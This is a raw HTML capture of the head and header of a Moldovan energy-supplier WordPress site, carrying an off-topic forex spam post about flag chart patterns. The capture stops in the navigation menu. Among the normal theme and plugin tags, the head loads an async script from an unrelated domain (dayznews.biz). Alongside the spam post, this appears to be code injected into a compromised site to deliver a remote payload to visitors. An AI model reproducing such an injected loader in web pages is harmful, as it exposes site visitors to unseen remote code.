

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern/
body_size: 12176
content:
<!DOCTYPE html><!-- TopShop.ORG -->
<html dir="ltr" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://furnizare-energie.md/xmlrpc.php">

<title>Flag Pattern: Understand Flag Chart Pattern - Furnizare Energie</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="ContentsBEARISH FLAGFlag and Pennant Chart PatternsGold closes in on 6-mth high, markets look to smaller Fed rate hikesFlag Pattern Definition &amp; MeaningBullish Classic Chart Patterns That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Furnizare Energie - Furnizare Pentru Fiecăruia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Flag Pattern: Understand Flag Chart Pattern - Furnizare Energie" />
		<meta property="og:description" content="ContentsBEARISH FLAGFlag and Pennant Chart PatternsGold closes in on 6-mth high, markets look to smaller Fed rate hikesFlag Pattern Definition &amp; MeaningBullish Classic Chart Patterns That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical" />
		<meta property="og:url" content="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern/" />
		<meta property="article:published_time" content="2022-04-22T16:38:01+00:00" />
		<meta property="article:modified_time" content="2023-01-03T20:49:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Flag Pattern: Understand Flag Chart Pattern - Furnizare Energie" />
		<meta name="twitter:description" content="ContentsBEARISH FLAGFlag and Pennant Chart PatternsGold closes in on 6-mth high, markets look to smaller Fed rate hikesFlag Pattern Definition &amp; MeaningBullish Classic Chart Patterns That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/furnizare-energie.md\/#website","url":"https:\/\/furnizare-energie.md\/","name":"Furnizare Energie","description":"Furnizare Pentru Fiec\u0103ruia","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/furnizare-energie.md\/#organization"}},{"@type":"Organization","@id":"https:\/\/furnizare-energie.md\/#organization","name":"[:ro]Furnizare Energie[:ru]Furnizarea[:]","url":"https:\/\/furnizare-energie.md\/"},{"@type":"BreadcrumbList","@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/","name":"Prima pagin\u0103","description":"Furnizare Pentru Fiec\u0103ruia","url":"https:\/\/furnizare-energie.md\/"},"nextItem":"https:\/\/furnizare-energie.md\/forex-trading\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/forex-trading\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/forex-trading\/","name":"Forex Trading","description":"ContentsBEARISH FLAGFlag and Pennant Chart PatternsGold closes in on 6-mth high, markets look to smaller Fed rate hikesFlag Pattern Definition & MeaningBullish Classic Chart Patterns That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical","url":"https:\/\/furnizare-energie.md\/forex-trading\/"},"nextItem":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#listItem","previousItem":"https:\/\/furnizare-energie.md\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/","name":"Flag Pattern: Understand Flag Chart Pattern","description":"ContentsBEARISH FLAGFlag and Pennant Chart PatternsGold closes in on 6-mth high, markets look to smaller Fed rate hikesFlag Pattern Definition & MeaningBullish Classic Chart Patterns That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical","url":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/"},"previousItem":"https:\/\/furnizare-energie.md\/forex-trading\/#listItem"}]},{"@type":"Person","@id":"https:\/\/furnizare-energie.md\/author\/admin\/#author","url":"https:\/\/furnizare-energie.md\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1fc476e75f5667076b73cf76c5e6f742b03311cc71fe24cebad927e349908a2f?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#webpage","url":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/","name":"Flag Pattern: Understand Flag Chart Pattern - Furnizare Energie","description":"ContentsBEARISH FLAGFlag and Pennant Chart PatternsGold closes in on 6-mth high, markets look to smaller Fed rate hikesFlag Pattern Definition & MeaningBullish Classic Chart Patterns That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/furnizare-energie.md\/#website"},"breadcrumb":{"@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#breadcrumblist"},"author":"https:\/\/furnizare-energie.md\/author\/admin\/#author","creator":"https:\/\/furnizare-energie.md\/author\/admin\/#author","datePublished":"2022-04-22T16:38:01+00:00","dateModified":"2023-01-03T20:49:12+00:00"},{"@type":"BlogPosting","@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#blogposting","name":"Flag Pattern: Understand Flag Chart Pattern - Furnizare Energie","description":"ContentsBEARISH FLAGFlag and Pennant Chart PatternsGold closes in on 6-mth high, markets look to smaller Fed rate hikesFlag Pattern Definition & MeaningBullish Classic Chart Patterns That is why the pennant is referred to as a symmetrical triangle. A bearish pennant pattern forms after a sharp decline in stock prices. Bearish Pennant is also almost identical","inLanguage":"ro-RO","headline":"Flag Pattern: Understand Flag Chart Pattern","author":{"@id":"https:\/\/furnizare-energie.md\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/furnizare-energie.md\/#organization"},"datePublished":"2022-04-22T16:38:01+00:00","dateModified":"2023-01-03T20:49:12+00:00","articleSection":"Forex Trading","mainEntityOfPage":{"@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#webpage"},"isPartOf":{"@id":"https:\/\/furnizare-energie.md\/forex-trading\/flag-pattern-understand-flag-chart-pattern\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/furnizare-energie.md\/#articleImage","url":"https:\/\/1investing.in\/wp-content\/uploads\/2021\/12\/forex_featured011-300x200.jpg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Furnizare Energie &raquo; Flux" href="https://furnizare-energie.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furnizare Energie &raquo; Flux comentarii" href="https://furnizare-energie.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Furnizare Energie &raquo; Flag Pattern: Understand Flag Chart Pattern" href="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furnizare-energie.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://furnizare-energie.md/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpm-main-css' href='//furnizare-energie.md/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_topshop_theme_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700|Raleway%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='topshop-font-awesome-css' href='https://furnizare-energie.md/wp-content/themes/topshop/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/style.css?ver=1.3.201768779281' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-bootstrap-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/bootstrap.min.css?ver=1.3.201768779281' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-hamburgers-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/hamburgers.min.css?ver=1.3.201768779281' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-lato-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/lato/lato.css?ver=1.3.201768779281' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-header-standard-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=1.3.201768779281' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/jquery-updater/js/jquery-3.4.1.min.js?ver=3.4.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://furnizare-energie.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furnizare-energie.md/wp-json/wp/v2/posts/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furnizare-energie.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://furnizare-energie.md/?p=748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://furnizare-energie.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnizare-energie.md%2Fforex-trading%2Fflag-pattern-understand-flag-chart-pattern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://furnizare-energie.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnizare-energie.md%2Fforex-trading%2Fflag-pattern-understand-flag-chart-pattern%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-us" href="https://furnizare-energie.md/en/forex-trading/flag-pattern-understand-flag-chart-pattern/"/>
<link rel="alternate" hreflang="x-default" href="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern/"/>
<link rel="alternate" hreflang="ro-ro" href="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern/"/>
<link rel="alternate" hreflang="ru-ru" href="https://furnizare-energie.md/ru/forex-trading/flag-pattern-understand-flag-chart-pattern/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Begin Custom CSS -->
<style type="text/css" id="kaira-custom-css">
a.site-logo-img{max-width:191px;}
</style>
<!-- End Custom CSS -->
    <style type="text/css" media="screen">
            </style>
<link rel="icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-180x180.png" />
<meta name="msapplication-TileImage" content="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-270x270.png" />
<script type="text/javascript" src="https://dayznews.biz/?pu=ga2tcntgha5ha3ddf43dcnbz" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-748 single-format-standard wp-theme-topshop language-ro">
<div id="page">
<header id="masthead" class="site-header border-bottom topshop-header-layout-standard" role="banner">
    
    
<div class="site-container">
    
    <div class="site-header-left">
        
                    <a href="https://furnizare-energie.md/" class="site-logo-img" title="Furnizare Energie"><img src="https://furnizare-energie.md/wp-content/uploads/2019/08/Ресурс-26@8x.png" alt="Furnizare Energie" /></a>
                
    </div><!-- .site-branding -->
    <div class="header-menu-button hamburger hamburger--slider js-hamburger pull-right visible-sm visible-xs">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>
    <div class="shr_lang visible-sm hidden-xs pull-right">
                <span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
        <div class="lang_win">
            <a href="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern" class="act">RO</a>
            <!--a href="https://furnizare-energie.md/ru/forex-trading/flag-pattern-understand-flag-chart-pattern" >RU</a>
            <a href="https://furnizare-energie.md/en/forex-trading/flag-pattern-understand-flag-chart-pattern" >EN</a-->
            
        </div>
    </div>

    <nav id="site-navigation" class="pull-left main-navigation " role="navigation">
                <div id="main-menu" class="hidden-xs hidden-sm main-menu-container">
            <div class="site-container">
                <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://furnizare-energie.md/legislatii/">Legislație</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                <div class="clearboth"></div>
            </div>
        </div>
        <div id="main-menu-mob" class="main-menu-container">
        	<div class="row">
                <div class="col-sm-6">
                    <div class="site-containers">
                        <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://furnizare-energie.md/legislatii/">Legislație</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                        <div class="clearboth"></div>
                    </div>
                    <div class="shr_lang pull-left visible-xs hidden-sm">
                                                <span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
                        <div class="lang_win">
                            <a href="https://furnizare-energie.md/forex-trading/flag-pattern-understand-flag-chart-pattern" class="act">RO</a>
                            <!--a href="https://furnizare-energie.md/ru/forex-trading/flag-pattern-understand-flag-chart-pattern" >RU</a>
                            <a href="https://furnizare-energie.md/en/forex-trading/flag-pattern-understand-flag-chart-pattern" >EN</a-->
                            
                        </div>
                    </div>
                </div>
                                <div class="col-sm-6">
                	<div class="menu-txt">
                    	<div class="mt_zag">Deveniți clientul nostru.</div>
